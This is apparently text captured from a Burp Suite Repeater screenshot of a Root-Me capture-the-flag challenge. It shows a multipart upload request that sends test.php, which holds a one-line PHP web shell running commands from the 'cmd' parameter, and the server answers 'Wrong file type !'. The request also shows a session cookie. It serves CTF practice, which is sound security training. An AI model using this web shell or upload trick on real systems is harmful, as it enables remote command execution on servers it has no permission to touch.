 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch21/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 233
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWhS6O1xEf3bKIlaM
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Referer:
http://challenge01.root-me.org/web-serveur/ch21/?action=uplo
ad
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=747c314d828d6bcc340c99a1cefc39c2; _ga=
GA1.1.40015364.1714401595; _ga_SRYSKX09J7=
GS1.1.1714401595.1.1.1714401706.0.0.0
14 Connection: close
15
16 ------WebKitFormBoundaryWhS6O1xEf3bKIlaM
17 Content-Disposition: form-data; name="file"; filename="
test.php"
18 Content-Type: application/x-php
19
20 <?php
21 echo shell_exec($_GET['cmd']);
22 ?>
23
24 ------WebKitFormBoundaryWhS6O1xEf3bKIlaM--
25
Response
Pretty Raw Hex Render \n
Photo gallery v 0.03
| defaced | upload | pirate
Wrong file type !
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 3
Request headers 13
Response headers 9
Inspector
Notes